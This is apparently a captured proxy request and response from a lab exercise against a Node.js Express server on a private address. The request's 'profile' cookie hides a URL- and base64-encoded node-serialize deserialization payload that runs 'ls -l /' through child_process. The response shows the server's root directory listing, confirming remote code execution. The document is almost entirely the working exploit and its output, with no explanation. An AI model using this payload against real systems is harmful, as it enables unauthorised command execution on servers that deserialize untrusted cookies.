 Raw Params Headers Hex
1 GET / HTTP/1.1
2 Host: 192.168.1.229:666
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: profile=
%65%79%4a%31%63%32%56%79%62%6d%46%74%5a%53%49%36%49%6c%38%6b%4a%45%35%45
%58%30%5a%56%54%6b%4d%6b%4a%46%39%6d%64%57%35%6a%64%47%6c%76%62%69%67%70
%65%33%4a%6c%64%48%56%79%62%69%42%79%5a%58%46%31%61%58%4a%6c%4b%43%64%6a
%61%47%6c%73%5a%46%39%77%63%6d%39%6a%5a%58%4e%7a%4a%79%6b%75%5a%58%68%6c
%59%31%4e%35%62%6d%4d%6f%4a%32%78%7a%49%43%31%73%49%43%38%6e%4c%43%68%6c
%4c%47%39%31%64%43%78%6c%63%6e%49%70%50%54%35%37%59%32%39%75%63%32%39%73
%5a%53%35%73%62%32%63%6f%62%33%56%30%4b%54%74%39%4b%54%73%67%66%53%67%70
%49%6e%30%3d
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"24-xWt5IUP3GfGbHraPgY5EGPpcNzA"
11
12
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1070
5 ETag: W/"42e-1eSOihtcHyUMUmvmXGmDjkxL/0Y"
6 Date: Tue, 15 Sep 2020 12:56:20 GMT
7 Connection: close
8
9 Hello total 64
10 lrwxrwxrwx. 1 root root 7 Feb 7 2018 bin -&gt; usr/bin
11 dr-xr-xr-x. 7 root root 4096 Jun 3 2018 boot
12 drwxr-xr-x 20 root root 3740 Sep 15 07:35 dev
13 drwxr-xr-x. 135 root root 12288 Sep 15 07:35 etc
14 drwxr-xr-x. 4 root root 4096 Jun 2 2018 home
15 lrwxrwxrwx. 1 root root 7 Feb 7 2018 lib -&gt; usr/lib
16 lrwxrwxrwx. 1 root root 9 Feb 7 2018 lib64 -&gt; usr/lib64
17 drwx------. 2 root root 16384 Apr 25 2018 lost+found
18 drwxr-xr-x. 2 root root 4096 Feb 7 2018 media
19 drwxr-xr-x. 2 root root 4096 Feb 7 2018 mnt
20 drwxr-xr-x. 3 root root 4096 Jun 7 2018 opt
21 dr-xr-xr-x 113 root root 0 Sep 15 07:35 proc
22 dr-xr-x---. 10 root root 4096 Jun 7 2018 root
23 drwxr-xr-x 38 root root 1160 Sep 15 08:37 run
24 lrwxrwxrwx. 1 root root 8 Feb 7 2018 sbin -&gt; usr/sbin
25 drwxr-xr-x. 2 root root 4096 Feb 7 2018 srv
26 dr-xr-xr-x 13 root root 0 Sep 15 07:35 sys
27 drwxrwxrwt 11 root root 220 Sep 15 08:42 tmp
28 drwxr-xr-x. 13 root root 4096 May 29 2018 usr
29 drwxr-xr-x. 21 root root 4096 Jun 7 2018 var
30